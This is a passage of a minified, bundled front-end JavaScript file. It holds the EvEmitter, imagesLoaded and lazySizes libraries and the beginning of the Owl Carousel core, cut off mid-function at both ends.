			for (var c = this._onceEvents && this._onceEvents[a], r; d;) r = c && c[d], r && (this.off(a, d),
				delete c[d]), d.apply(this, e), i += r ? 0 : 1, d = l[i];
			return this
		}
	}, e.allOff = e.removeAllListeners = function() {
		delete this._events, delete this._onceEvents
	}, n
}),
function(n, e) {
	"use strict";
	"function" == typeof define && define.amd ? define(["ev-emitter/ev-emitter"], function(t) {
			return e(n, t)
		}) : "object" == typeof module && module.exports ? module.exports = e(n, require("ev-emitter")) : n
		.imagesLoaded = e(n, n.EvEmitter)
}("undefined" == typeof window ? this : window, function(l, e) {
	function c(n, e) {
		for (var t in e) n[t] = e[t];
		return n
	}

	function i(n) {
		var e = [];
		if (Array.isArray(n)) e = n;
		else if ("number" == typeof n.length)
			for (var a = 0; a < n.length; a++) e.push(n[a]);
		else e.push(n);
		return e
	}

	function n(a, o, t) {
		return this instanceof n ? ("string" == typeof a && (a = document.querySelectorAll(a)), this.elements = i(
			a), this.options = c({}, this.options), "function" == typeof o ? t = o : c(this.options, o), t &&
			this.on("always", t), this.getImages(), s && (this.jqDeferred = new s.Deferred), void setTimeout(
				function() {
					this.check()
				}.bind(this))) : new n(a, o, t)
	}

	function o(t) {
		this.img = t
	}

	function r(n, e) {
		this.url = n, this.element = e, this.img = new Image
	}
	var s = l.jQuery,
		p = l.console;
	n.prototype = Object.create(e.prototype), n.prototype.options = {}, n.prototype.getImages = function() {
		this.images = [], this.elements.forEach(this.addElementImages, this)
	}, n.prototype.addElementImages = function(l) {
		"IMG" == l.nodeName && this.addImage(l), !0 === this.options.background && this
			.addElementBackgroundImages(l);
		var e = l.nodeType;
		if (e && a[e]) {
			for (var t = l.querySelectorAll("img"), i = 0, d; i < t.length; i++) d = t[i], this.addImage(d);
			if ("string" == typeof this.options.background) {
				var c = l.querySelectorAll(this.options.background);
				for (i = 0; i < c.length; i++) {
					var r = c[i];
					this.addElementBackgroundImages(r)
				}
			}
		}
	};
	var a = {
		1: !0,
		9: !0,
		11: !0
	};
	return n.prototype.addElementBackgroundImages = function(a) {
		var e = getComputedStyle(a);
		if (e)
			for (var t = /url\((['"])?(.*?)\1\)/gi, i = t.exec(e.backgroundImage), s; null !== i;) s = i && i[
				2], s && this.addBackground(s, a), i = t.exec(e.backgroundImage)
	}, n.prototype.addImage = function(n) {
		var e = new o(n);
		this.images.push(e)
	}, n.prototype.addBackground = function(n, e) {
		var t = new r(n, e);
		this.images.push(t)
	}, n.prototype.check = function() {
		function n(t, e, o) {
			setTimeout(function() {
				a.progress(t, e, o)
			})
		}
		var a = this;
		return this.progressedCount = 0, this.hasAnyBroken = !1, this.images.length ? void this.images.forEach(
			function(e) {
				e.once("progress", n), e.check()
			}) : void this.complete()
	}, n.prototype.progress = function(n, e, t) {
		this.progressedCount++, this.hasAnyBroken = this.hasAnyBroken || !n.isLoaded, this.emitEvent("progress",
				[this, n, e]), this.jqDeferred && this.jqDeferred.notify && this.jqDeferred.notify(this, n),
			this.progressedCount == this.images.length && this.complete(), this.options.debug && p && p.log(
				"progress: " + t, n, e)
	}, n.prototype.complete = function() {
		var n = this.hasAnyBroken ? "fail" : "done";
		if (this.isComplete = !0, this.emitEvent(n, [this]), this.emitEvent("always", [this]), this
			.jqDeferred) {
			var e = this.hasAnyBroken ? "reject" : "resolve";
			this.jqDeferred[e](this)
		}
	}, o.prototype = Object.create(e.prototype), o.prototype.check = function() {
		var t = this.getIsImageComplete();
		return t ? void this.confirm(0 !== this.img.naturalWidth, "naturalWidth") : (this.proxyImage =
			new Image, this.proxyImage.addEventListener("load", this), this.proxyImage.addEventListener(
				"error", this), this.img.addEventListener("load", this), this.img.addEventListener("error",
				this), void(this.proxyImage.src = this.img.src))
	}, o.prototype.getIsImageComplete = function() {
		return this.img.complete && void 0 !== this.img.naturalWidth
	}, o.prototype.confirm = function(n, e) {
		this.isLoaded = n, this.emitEvent("progress", [this, this.img, e])
	}, o.prototype.handleEvent = function(n) {
		var e = "on" + n.type;
		this[e] && this[e](n)
	}, o.prototype.onload = function() {
		this.confirm(!0, "onload"), this.unbindEvents()
	}, o.prototype.onerror = function() {
		this.confirm(!1, "onerror"), this.unbindEvents()
	}, o.prototype.unbindEvents = function() {
		this.proxyImage.removeEventListener("load", this), this.proxyImage.removeEventListener("error", this),
			this.img.removeEventListener("load", this), this.img.removeEventListener("error", this)
	}, r.prototype = Object.create(o.prototype), r.prototype.check = function() {
		this.img.addEventListener("load", this), this.img.addEventListener("error", this), this.img.src = this
			.url;
		var t = this.getIsImageComplete();
		t && (this.confirm(0 !== this.img.naturalWidth, "naturalWidth"), this.unbindEvents())
	}, r.prototype.unbindEvents = function() {
		this.img.removeEventListener("load", this), this.img.removeEventListener("error", this)
	}, r.prototype.confirm = function(n, e) {
		this.isLoaded = n, this.emitEvent("progress", [this, this.element, e])
	}, n.makeJQueryPlugin = function(e) {
		e = e || l.jQuery, e && (s = e, s.fn.imagesLoaded = function(a, e) {
			var t = new n(this, a, e);
			return t.jqDeferred.promise(s(this))
		})
	}, n.makeJQueryPlugin(), n
}), ! function(e, t) {
	var n = t(e, e.document);
	e.lazySizes = n, "object" == typeof module && module.exports && (module.exports = n)
}(window, function(i, _) {
	"use strict";
	if (_.getElementsByClassName) {
		var b = _.documentElement,
			h = i.Date,
			a = i.HTMLPictureElement,
			e = i.addEventListener,
			T = i.setTimeout,
			S = i.requestAnimationFrame || T,
			l = i.requestIdleCallback,
			k = /^picture$/i,
			n = ["load", "error", "lazyincluded", "_lazyloaded"],
			o = {},
			I = Array.prototype.forEach,
			p = function(e, t) {
				return o[t] || (o[t] = new RegExp("(\\s|^)" + t + "(\\s|$)")), o[t].test(e.getAttribute("class") ||
					"") && o[t]
			},
			r = function(e, t) {
				p(e, t) || e.setAttribute("class", (e.getAttribute("class") || "").trim() + " " + t)
			},
			s = function(e, t) {
				var n;
				(n = p(e, t)) && e.setAttribute("class", (e.getAttribute("class") || "").replace(n, " "))
			},
			t = function(e, a, o) {
				var i = o ? "addEventListener" : "removeEventListener";
				o && t(e, a), n.forEach(function(t) {
					e[i](t, a)
				})
			},
			u = function(t, n, a, o, i) {
				var s = _.createEvent("Event");
				return a || (a = {}), a.instance = C, s.initEvent(n, !o, !i), s.detail = a, t.dispatchEvent(s), s
			},
			v = function(t, n) {
				var o;
				!a && (o = i.picturefill || A.pf) ? (n && n.src && !t.getAttribute("srcset") && t.setAttribute(
					"srcset", n.src), o({
					reevaluate: !0,
					elements: [t]
				})) : n && n.src && (t.src = n.src)
			},
			m = function(e, t) {
				return (getComputedStyle(e, null) || {})[t]
			},
			g = function(e, t, n) {
				for (n = n || e.offsetWidth; n < A.minSize && t && !e._lazysizesWidth;) n = t.offsetWidth, t = t
					.parentNode;
				return n
			},
			y = function() {
				var t = [],
					n = [],
					o = t,
					i = function() {
						var e = o;
						for (o = t.length ? n : t, s = !0, r = !1; e.length;) e.shift()();
						s = !1
					},
					e = function(t, n) {
						s && !n ? t.apply(this, arguments) : (o.push(t), r || (r = !0, (_.hidden ? T : S)(i)))
					},
					s, r;
				return e._lsFlush = i, e
			}(),
			x = function(e, t) {
				return t ? function() {
					y(e)
				} : function() {
					var t = this,
						n = arguments;
					y(function() {
						e.apply(t, n)
					})
				}
			},
			f = function(t) {
				var n = 0,
					o = A.throttleDelay,
					e = A.ricTimeout,
					a = function() {
						i = !1, n = h.now(), t()
					},
					s = l && 49 < e ? function() {
						l(a, {
							timeout: e
						}), e !== A.ricTimeout && (e = A.ricTimeout)
					} : x(function() {
						T(a)
					}, !0),
					i;
				return function(t) {
					var r;
					(t = !0 === t) && (e = 33), i || (i = !0, r = o - (h.now() - n), 0 > r && (r = 0), t || 9 >
						r ? s() : T(s, r))
				}
			},
			w = function(t) {
				var n = function() {
						a = null, t()
					},
					e = function() {
						var t = h.now() - o;
						t < 99 ? T(e, 99 - t) : (l || n)(n)
					},
					a, o;
				return function() {
					o = h.now(), a || (a = T(e, 99))
				}
			},
			C, A;
		! function() {
			var e = {
					lazyClass: "lazyload",
					loadedClass: "lazyloaded",
					loadingClass: "lazyloading",
					preloadClass: "lazypreload",
					errorClass: "lazyerror",
					autosizesClass: "lazyautosizes",
					srcAttr: "data-src",
					srcsetAttr: "data-srcset",
					sizesAttr: "data-sizes",
					minSize: 40,
					customMedia: {},
					init: !0,
					expFactor: 1.5,
					hFac: .8,
					loadMode: 2,
					loadHidden: !0,
					ricTimeout: 0,
					throttleDelay: 125
				},
				t;
			for (t in A = i.lazySizesConfig || i.lazysizesConfig || {}, e) t in A || (A[t] = e[t]);
			i.lazySizesConfig = A, T(function() {
				A.init && E()
			})
		}();
		var L = function() {
				var n = /^img$/i,
					d = /^iframe$/i,
					c = "onscroll" in i && !/(gle|ing)bot/.test(navigator.userAgent),
					E = 0,
					L = 0,
					N = -1,
					z = function(e) {
						L--, e && !(0 > L) && e.target || (L = 0)
					},
					R = function(e) {
						return null == de && (de = "hidden" == m(_.body, "visibility")), de || "hidden" != m(e
							.parentNode, "visibility") && "hidden" != m(e, "visibility")
					},
					S = function(e, t) {
						var n = e,
							a = R(e),
							o;
						for (ie -= t, le += t, se -= t, re += t; a && (n = n.offsetParent) && n != _.body && n !=
							b;)(a = 0 < (m(n, "opacity") || 1)) && "visible" != m(n, "overflow") && (o = n
							.getBoundingClientRect(), a = re > o.left && se < o.right && le > o.top - 1 && ie <
							o.bottom + 1);
						return a
					},
					a = function() {
						var e = C.elements,
							o, i, l, d, u, g, y, v, x, w, T, I;
						if ((te = A.loadMode) && 8 > L && (o = e.length)) {
							for (i = 0, N++, w = !A.expand || 1 > A.expand ? 500 < b.clientHeight && 500 < b
								.clientWidth ? 500 : 370 : A.expand, C._defEx = w, T = w * A.expFactor, I = A.hFac,
								de = null, E < T && 1 > L && 2 < N && 2 < te && !_.hidden ? (E = T, N = 0) : E = 1 <
								te && 1 < N && 6 > L ? w : 0; i < o; i++)
								if (e[i] && !e[i]._lazyRace)
									if (!c) U(e[i]);
									else if (!((v = e[i].getAttribute("data-expand")) && (g = 1 * v) || (g = E),
									x !== g && (ae = innerWidth + g * I, oe = innerHeight + g, y = -1 * g, x = g),
									l = e[i].getBoundingClientRect(), (le = l.bottom) >= y && (ie = l.top) <= oe &&
									(re = l.right) >= y * I && (se = l.left) <= ae && (le || re || se || ie) && (A
										.loadHidden || R(e[i])) && (Z && 3 > L && !v && (3 > te || 4 > N) || S(e[i],
										g)))) !u && Z && !d && 4 > L && 4 > N && 2 < te && (K[0] || A
								.preloadAfterLoad) && (K[0] || !v && (le || re || se || ie || "auto" != e[i]
								.getAttribute(A.sizesAttr))) && (d = K[0] || e[i]);
							else if (U(e[i]), u = !0, 9 < L) break;
							d && !u && U(d)
						}
					},
					j = f(a),
					M = function(e) {
						var n = e.target;
						return n._lazyCache ? void delete n._lazyCache : void(z(e), r(n, A.loadedClass), s(n, A
							.loadingClass), t(n, B), u(n, "lazyloaded"))
					},
					W = x(M),
					B = function(e) {
						W({
							target: e.target
						})
					},
					q = function(e, t) {
						try {
							e.contentWindow.location.replace(t)
						} catch (n) {
							e.src = t
						}
					},
					Y = function(e) {
						var t = e.getAttribute(A.srcsetAttr),
							n;
						(n = A.customMedia[e.getAttribute("data-media") || e.getAttribute("media")]) && e
							.setAttribute("media", n), t && e.setAttribute("srcset", t)
					},
					X = x(function(n, a, i, c, e) {
						var f, m, b, x, _, w;
						(_ = u(n, "lazybeforeunveil", a)).defaultPrevented || (c && (i ? r(n, A
								.autosizesClass) : n.setAttribute("sizes", c)), m = n.getAttribute(A
								.srcsetAttr), f = n.getAttribute(A.srcAttr), e && (b = n.parentNode, x =
								b && k.test(b.nodeName || "")), w = a.firesLoad || "src" in n && (m || f ||
								x), _ = {
								target: n
							}, r(n, A.loadingClass), w && (clearTimeout(ee), ee = T(z, 2500), t(n, B, !0)),
							x && I.call(b.getElementsByTagName("source"), Y), m ? n.setAttribute("srcset",
								m) : f && !x && (d.test(n.nodeName) ? q(n, f) : n.src = f), e && (m || x) &&
							v(n, {
								src: f
							})), n._lazyRace && delete n._lazyRace, s(n, A.lazyClass), y(function() {
							(!w || n.complete && 1 < n.naturalWidth) && (M(_), n._lazyCache = !0, T(
								function() {
									"_lazyCache" in n && delete n._lazyCache
								}, 9))
						}, !0)
					}),
					U = function(t) {
						var a = n.test(t.nodeName),
							o = a && (t.getAttribute(A.sizesAttr) || t.getAttribute("sizes")),
							e = "auto" == o,
							i;
						(e || !Z) && a && (t.getAttribute("src") || t.srcset) && !t.complete && !p(t, A
							.errorClass) && p(t, A.lazyClass) || (i = u(t, "lazyunveilread").detail, e && D
								.updateElem(t, !0, t.offsetWidth), t._lazyRace = !0, L++, X(t, i, e, o, a))
					},
					V = function() {
						if (!Z) {
							if (999 > h.now() - ne) return void T(V, 999);
							var t = w(function() {
								A.loadMode = 3, j()
							});
							Z = !0, A.loadMode = 3, j(), e("scroll", function() {
								3 == A.loadMode && (A.loadMode = 2), t()
							}, !0)
						}
					},
					K, Z, ee, te, ne, ae, oe, ie, se, re, le, de;
				return {
					_: function() {
						ne = h.now(), C.elements = _.getElementsByClassName(A.lazyClass), K = _
							.getElementsByClassName(A.lazyClass + " " + A.preloadClass), e("scroll", j, !0), e(
								"resize", j, !0), i.MutationObserver ? new MutationObserver(j).observe(b, {
								childList: !0,
								subtree: !0,
								attributes: !0
							}) : (b.addEventListener("DOMNodeInserted", j, !0), b.addEventListener(
								"DOMAttrModified", j, !0), setInterval(j, 999)), e("hashchange", j, !0), [
								"focus", "mouseover", "click", "load", "transitionend", "animationend",
								"webkitAnimationEnd"
							].forEach(function(e) {
								_.addEventListener(e, j, !0)
							}), /d$|^c/.test(_.readyState) ? V() : (e("load", V), _.addEventListener(
								"DOMContentLoaded", j), T(V, 2e4)), C.elements.length ? (a(), y._lsFlush()) :
							j()
					},
					checkElems: j,
					unveil: U
				}
			}(),
			D = function() {
				var t = x(function(t, n, a, o) {
						var i, s, r;
						if (t._lazysizesWidth = o, o += "px", t.setAttribute("sizes", o), k.test(n.nodeName ||
								""))
							for (i = n.getElementsByTagName("source"), s = 0, r = i.length; s < r; s++) i[s]
								.setAttribute("sizes", o);
						a.detail.dataAttr || v(t, a.detail)
					}),
					n = function(n, a, o) {
						var i = n.parentNode,
							s;
						i && (o = g(n, i, o), s = u(n, "lazybeforesizes", {
							width: o,
							dataAttr: !!a
						}), s.defaultPrevented || (o = s.detail.width) && o !== n._lazysizesWidth && t(n, i,
							s, o))
					},
					o = function() {
						var e = s.length,
							t;
						if (e)
							for (t = 0; t < e; t++) n(s[t])
					},
					i = w(o),
					s;
				return {
					_: function() {
						s = _.getElementsByClassName(A.autosizesClass), e("resize", i)
					},
					checkElems: i,
					updateElem: n
				}
			}(),
			E = function() {
				E.i || (E.i = !0, D._(), L._())
			};
		return C = {
			cfg: A,
			autoSizer: D,
			loader: L,
			init: E,
			uP: v,
			aC: r,
			rC: s,
			hC: p,
			fire: u,
			gW: g,
			rAF: y
		}
	}
}), ! function(t, n, a, o) {
	function s(e, n) {
		this.settings = null, this.options = t.extend({}, s.Defaults, n), this.$element = t(e), this._handlers = {},
			this._plugins = {}, this._supress = {}, this._current = null, this._speed = null, this._coordinates = [],
			this._breakpoint = null, this._width = null, this._items = [], this._clones = [], this._mergers = [], this
			._widths = [], this._invalidated = {}, this._pipe = [], this._drag = {
				time: null,
				target: null,
				pointer: null,
				stage: {
					start: null,
					current: null
				},
				direction: null
			}, this._states = {
				current: {},
				tags: {
					initializing: ["busy"],
					animating: ["busy"],
					dragging: ["interacting"]
				}
			}, t.each(["onResize", "onThrottledResize"], t.proxy(function(e, n) {
				this._handlers[n] = t.proxy(this[n], this)
			}, this)), t.each(s.Plugins, t.proxy(function(e, t) {
				this._plugins[e.charAt(0).toLowerCase() + e.slice(1)] = new t(this)
			}, this)), t.each(s.Workers, t.proxy(function(e, n) {
				this._pipe.push({
					filter: n.filter,
					run: t.proxy(n.run, this)
				})
			}, this)), this.setup(), this.initialize()
	}
	s.Defaults = {
		items: 3,
		loop: !1,
		center: !1,
		rewind: !1,
		checkVisibility: !0,
		mouseDrag: !0,
		touchDrag: !0,
		pullDrag: !0,
		freeDrag: !1,
		margin: 0,
		stagePadding: 0,
		merge: !1,
		mergeFit: !0,
		autoWidth: !1,
		startPosition: 0,
		rtl: !1,
		smartSpeed: 250,
		fluidSpeed: !1,
		dragEndSpeed: !1,
		responsive: {},
		responsiveRefreshRate: 200,
		responsiveBaseElement: n,
		fallbackEasing: "swing",
		slideTransition: "",
		info: !1,
		nestedItemSelector: !1,
		itemElement: "div",
		stageElement: "div",
		refreshClass: "owl-refresh",
		loadedClass: "owl-loaded",
		loadingClass: "owl-loading",
		rtlClass: "owl-rtl",
		responsiveClass: "owl-responsive",
		dragClass: "owl-drag",
		itemClass: "owl-item",
		stageClass: "owl-stage",
		stageOuterClass: "owl-stage-outer",
		grabClass: "owl-grab"
	}, s.Width = {
		Default: "default",
		Inner: "inner",
		Outer: "outer"
	}, s.Type = {
		Event: "event",
		State: "state"
	}, s.Plugins = {}, s.Workers = [{
		filter: ["width", "settings"],
		run: function() {
			this._width = this.$element.width()
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function(e) {
			e.current = this._items && this._items[this.relative(this._current)]
		}
	}, {
		filter: ["items", "settings"],
		run: function() {
			this.$stage.children(".cloned").remove()
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function(t) {
			var n = this.settings.margin || "",
				a = !this.settings.autoWidth,
				o = this.settings.rtl,
				i = {
					width: "auto",
					"margin-left": o ? n : "",
					"margin-right": o ? "" : n
				};
			a || this.$stage.children().css(i), t.css = i
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function(t) {
			var n = (this.width() / this.settings.items).toFixed(3) - this.settings.margin,
				a = null,
				o = this._items.length,
				i = !this.settings.autoWidth,
				e = [];
			for (t.items = {
					merge: !1,
					width: n
				}; o--;) a = this._mergers[o], a = this.settings.mergeFit && Math.min(a, this.settings
					.items) || a, t.items.merge = 1 < a || t.items.merge, e[o] = i ? n * a : this._items[o]
				.width();
			this._widths = e
		}
	}, {
		filter: ["items", "settings"],
		run: function() {
			var n = [],
				a = this._items,
				o = this.settings,
				s = Math.max(2 * o.items, 4),
				e = 2 * Math.ceil(a.length / 2),
				r = o.loop && a.length ? o.rewind ? s : Math.max(s, e) : 0,
				l = "",
				d = "";
			for (r /= 2; 0 < r;) n.push(this.normalize(n.length / 2, !0)), l += a[n[n.length - 1]][0]
				.outerHTML, n.push(this.normalize(a.length - 1 - (n.length - 1) / 2, !0)), d = a[n[n
					.length - 1]][0].outerHTML + d, r -= 1;
			this._clones = n, t(l).addClass("cloned").appendTo(this.$stage), t(d).addClass("cloned")
				.prependTo(this.$stage)
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function() {
			for (var t = this.settings.rtl ? 1 : -1, n = this._clones.length + this._items.length, a = -1,
					o = 0, i = 0, s = []; ++a < n;) o = s[a - 1] || 0, i = this._widths[this.relative(a)] +
				this.settings.margin, s.push(o + i * t);
			this._coordinates = s
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function() {
			var e = this.settings.stagePadding,
				t = this._coordinates,
				n = {
					width: Math.ceil(Math.abs(t[t.length - 1])) + 2 * e,
					"padding-left": e || "",
					"padding-right": e || ""
				};
			this.$stage.css(n)
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function(e) {
			var t = this._coordinates.length,
				n = !this.settings.autoWidth,
				a = this.$stage.children();
			if (n && e.items.merge)
				for (; t--;) e.css.width = this._widths[this.relative(t)], a.eq(t).css(e.css);
			else n && (e.css.width = e.items.width, a.css(e.css))
		}
	}, {
		filter: ["items"],
		run: function() {
			1 > this._coordinates.length && this.$stage.removeAttr("style")
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function(e) {
			e.current = e.current ? this.$stage.children().index(e.current) : 0, e.current = Math.max(this
				.minimum(), Math.min(this.maximum(), e.current)), this.reset(e.current)
		}
	}, {
		filter: ["position"],
		run: function() {
			this.animate(this.coordinates(this._current))
		}
	}, {
		filter: ["width", "position", "items", "settings"],
		run: function() {
			var t = this.settings.rtl ? 1 : -1,
				e = 2 * this.settings.stagePadding,
				n = this.coordinates(this.current()) + e,
				o = n + this.width() * t,
				s = [],
				i, r, l, p;
			for (l = 0, p = this._coordinates.length; l < p; l++) i = this._coordinates[l - 1] || 0, r =
				Math.abs(this._coordinates[l]) + e * t, (this.op(i, "<=", n) && this.op(i, ">", o) || this
					.op(r, "<", n) && this.op(r, ">", o)) && s.push(l);
			this.$stage.children(".active").removeClass("active"), this.$stage.children(":eq(" + s.join(
				"), :eq(") + ")").addClass("active"), this.$stage.children(".center").removeClass(
				"center"), this.settings.center && this.$stage.children().eq(this.current()).addClass(
				"center")
		}
	}], s.prototype.initializeStage = function() {
		this.$stage = this.$element.find("." + this.settings.stageClass), this.$stage.length || (this.$element
			.addClass(this.options.loadingClass), this.$stage = t("<" + this.settings.stageElement + ">", {
				class: this.settings.stageClass
			}).wrap(t("<div/>", {
				class: this.settings.stageOuterClass
			})), this.$element.append(this.$stage.parent()))
	}, s.prototype.initializeItems = function() {
		var e = this.$element.find(".owl-item");
		return e.length ? (this._items = e.get().map(function(e) {
			return t(e)
		}), this._mergers = this._items.map(function() {
			return 1
		}), void this.refresh()) : void(this.replace(this.$element.children().not(this.$stage.parent())), this
			.isVisible() ? this.refresh() : this.invalidate("width"), this.$element.removeClass(this.options
				.loadingClass).addClass(this.options.loadedClass))
	}, s.prototype.initialize = function() {
		if (this.enter("initializing"), this.trigger("initialize"), this.$element.toggleClass(this.settings
				.rtlClass, this.settings.rtl), this.settings.autoWidth && !this.is("pre-loading")) {
			var e, t, n;
			e = this.$element.find("img"), t = this.settings.nestedItemSelector ? "." + this.settings
				.nestedItemSelector : o, n = this.$element.children(t).width(), e.length && 0 >= n && this
				.preloadAutoWidthImages(e)
		}
		this.initializeStage(), this.initializeItems(), this.registerEventHandlers(), this.leave("initializing"),
			this.trigger("initialized")
	}, s.prototype.isVisible = function() {
		return !this.settings.checkVisibility || this.$element.is(":visible")
	}, s.prototype.setup = function() {
		var n = this.viewport(),
			a = this.options.responsive,
			o = -1,
			i = null;
		a ? (t.each(a, function(e) {
			e <= n && e > o && (o = +e)
		}), i = t.extend({}, this.options, a[o]), "function" == typeof i.stagePadding && (i.stagePadding = i
			.stagePadding()), delete i.responsive, i.responsiveClass && this.$element.attr("class", this
			.$element.attr("class").replace(new RegExp("(" + this.options.responsiveClass + "-)\\S+\\s",
				"g"), "$1" + o))) : i = t.extend({}, this.options), this.trigger("change", {
			property: {
				name: "settings",
				value: i
			}
		}), this._breakpoint = o, this.settings = i, this.invalidate("settings"), this.trigger("changed", {
			property: {
				name: "settings",
				value: this.settings
			}
		})
	}, s.prototype.optionsLogic = function() {
		this.settings.autoWidth && (this.settings.stagePadding = !1, this.settings.merge = !1)
	}, s.prototype.prepare = function(e) {
		var n = this.trigger("prepare", {
			content: e
		});
		return n.data || (n.data = t("<" + this.settings.itemElement + "/>").addClass(this.options.itemClass)
			.append(e)), this.trigger("prepared", {
			content: n.data
		}), n.data
	}, s.prototype.update = function() {
		for (var n = 0, a = this._pipe.length, o = t.proxy(function(e) {
				return this[e]
			}, this._invalidated), i = {}; n < a;)(this._invalidated.all || 0 < t.grep(this._pipe[n].filter, o)
			.length) && this._pipe[n].run(i), n++;
		this._invalidated = {}, this.is("valid") || this.enter("valid")
	}, s.prototype.width = function(e) {
		switch (e = e || s.Width.Default) {
			case s.Width.Inner:
			case s.Width.Outer:
				return this._width;
			default:
				return this._width - 2 * this.settings.stagePadding + this.settings.margin;
		}
	}, s.prototype.refresh = function() {
		this.enter("refreshing"), this.trigger("refresh"), this.setup(), this.optionsLogic(), this.$element
			.addClass(this.options.refreshClass), this.update(), this.$element.removeClass(this.options
				.refreshClass), this.leave("refreshing"), this.trigger("refreshed")
	}, s.prototype.onThrottledResize = function() {
		n.clearTimeout(this.resizeTimer), this.resizeTimer = n.setTimeout(this._handlers.onResize, this.settings
			.responsiveRefreshRate)
	}, s.prototype.onResize = function() {
		return !!this._items.length && this._width !== this.$element.width() && !!this.isVisible() && (this.enter(
			"resizing"), this.trigger("resize").isDefaultPrevented() ? (this.leave("resizing"), !1) : (this
			.invalidate("width"), this.refresh(), this.leave("resizing"), void this.trigger("resized")))
	}, s.prototype.registerEventHandlers = function() {
		t.support.transition && this.$stage.on(t.support.transition.end + ".owl.core", t.proxy(this.onTransitionEnd,
				this)), !1 !== this.settings.responsive && this.on(n, "resize", this._handlers.onThrottledResize),
			this.settings.mouseDrag && (this.$element.addClass(this.options.dragClass), this.$stage.on(
				"mousedown.owl.core", t.proxy(this.onDragStart, this)), this.$stage.on(
				"dragstart.owl.core selectstart.owl.core",
				function() {
					return !1
				})), this.settings.touchDrag && (this.$stage.on("touchstart.owl.core", t.proxy(this.onDragStart,
				this)), this.$stage.on("touchcancel.owl.core", t.proxy(this.onDragEnd, this)))
	}, s.prototype.onDragStart = function(e) {
		var n = null;
		3 !== e.which && (t.support.transform ? (n = this.$stage.css("transform").replace(/.*\(|\)| /g, "").split(
				","), n = {
				x: n[16 === n.length ? 12 : 4],
				y: n[16 === n.length ? 13 : 5]
			}) : (n = this.$stage.position(), n = {
				x: this.settings.rtl ? n.left + this.$stage.width() - this.width() + this.settings.margin :
					n.left,
				y: n.top
			}), this.is("animating") && (t.support.transform ? this.animate(n.x) : this.$stage.stop(), this
				.invalidate("position")), this.$element.toggleClass(this.options.grabClass, "mousedown" === e
				.type), this.speed(0), this._drag.time = new Date().getTime(), this._drag.target = t(e.target),
			this._drag.stage.start = n, this._drag.stage.current = n, this._drag.pointer = this.pointer(e), t(a)
			.on("mouseup.owl.core touchend.owl.core", t.proxy(this.onDragEnd, this)), t(a).one(
				"mousemove.owl.core touchmove.owl.core", t.proxy(function(e) {
					var n = this.difference(this._drag.pointer, this.pointer(e));
					t(a).on("mousemove.owl.core touchmove.owl.core", t.proxy(this.onDragMove, this)), Math
						.abs(n.x) < Math.abs(n.y) && this.is("valid") || (e.preventDefault(), this.enter(
							"dragging"), this.trigger("drag"))
				}, this)))
	}, s.prototype.onDragMove = function(t) {
		var n = null,
			a = null,
			o = null,
			i = this.difference(this._drag.pointer, this.pointer(t)),
			e = this.difference(this._drag.stage.start, i);
		this.is("dragging") && (t.preventDefault(), this.settings.loop ? (n = this.coordinates(this.minimum()), a =
				this.coordinates(this.maximum() + 1) - n, e.x = ((e.x - n) % a + a) % a + n) : (n = this
				.settings.rtl ? this.coordinates(this.maximum()) : this.coordinates(this.minimum()), a = this
				.settings.rtl ? this.coordinates(this.minimum()) : this.coordinates(this.maximum()), o = this
				.settings.pullDrag ? -1 * i.x / 5 : 0, e.x = Math.max(Math.min(e.x, n + o), a + o)), this._drag
			.stage.current = e, this.animate(e.x))
	}, s.prototype.onDragEnd = function(n) {
		var o = this.difference(this._drag.pointer, this.pointer(n)),
			i = this._drag.stage.current,
			e = 0 < o.x ^ this.settings.rtl ? "left" : "right";
		t(a).off(".owl.core"), this.$element.removeClass(this.options.grabClass), (0 !== o.x && this.is(
			"dragging") || !this.is("valid")) && (this.speed(this.settings.dragEndSpeed || this.settings
				.smartSpeed), this.current(this.closest(i.x, 0 === o.x ? this._drag.direction : e)), this
			.invalidate("position"), this.update(), this._drag.direction = e, (3 < Math.abs(o.x) || 300 <
				new Date().getTime() - this._drag.time) && this._drag.target.one("click.owl.core", function() {
				return !1
			})), this.is("dragging") && (this.leave("dragging"), this.trigger("dragged"))
	}, s.prototype.closest = function(n, s) {
		var r = -1,
			l = this.width(),
			d = this.coordinates();
		return this.settings.freeDrag || t.each(d, t.proxy(function(e, t) {
			return "left" === s && n > t - 30 && n < t + 30 ? r = e : "right" === s && n > t - l - 30 &&
				n < t - l + 30 ? r = e + 1 : this.op(n, "<", t) && this.op(n, ">", d[e + 1] === o ? t -
					l : d[e + 1]) && (r = "left" === s ? e + 1 : e), -1 === r
		}, this)), this.settings.loop || (this.op(n, ">", d[this.minimum()]) ? r = n = this.minimum() : this.op(
			n, "<", d[this.maximum()]) && (r = n = this.maximum())), r
	}, s.prototype.animate = function(e) {
		var n = 0 < this.speed();
		this.is("animating") && this.onTransitionEnd(), n && (this.enter("animating"), this.trigger("translate")), t
			.support.transform3d && t.support.transition ? this.$stage.css({
				transform: "translate3d(" + e + "px,0px,0px)",
				transition: this.speed() / 1e3 + "s" + (this.settings.slideTransition ? " " + this.settings
					.slideTransition : "")
			}) : n ? this.$stage.animate({
				left: e + "px"
			}, this.speed(), this.settings.fallbackEasing, t.proxy(this.onTransitionEnd, this)) : this.$stage.css({
				left: e + "px"
			})
	}, s.prototype.is = function(e) {
		return this._states.current[e] && 0 < this._states.current[e]
	}, s.prototype.current = function(e) {
		if (e === o) return this._current;
		if (0 === this._items.length) return o;
		if (e = this.normalize(e), this._current !== e) {
			var t = this.trigger("change", {
				property: {
					name: "position",
					value: e
				}
			});
			t.data !== o && (e = this.normalize(t.data)), this._current = e, this.invalidate("position"), this
				.trigger("changed", {
					property: {
						name: "position",
						value: this._current
					}
				})
		}
		return this._current
	}, s.prototype.invalidate = function(e) {
		return "string" === t.type(e) && (this._invalidated[e] = !0, this.is("valid") && this.leave("valid")), t
			.map(this._invalidated, function(e, t) {
				return t
			})
	}, s.prototype.reset = function(e) {
		(e = this.normalize(e)) !== o && (this._speed = 0, this._current = e, this.suppress(["translate",
			"translated"
		]), this.animate(this.coordinates(e)), this.release(["translate", "translated"]))
	}, s.prototype.normalize = function(t, n) {
		var i = this._items.length,
			s = n ? 0 : this._clones.length;
		return !this.isNumeric(t) || 1 > i ? t = o : (0 > t || t >= i + s) && (t = ((t - s / 2) % i + i) % i + s /
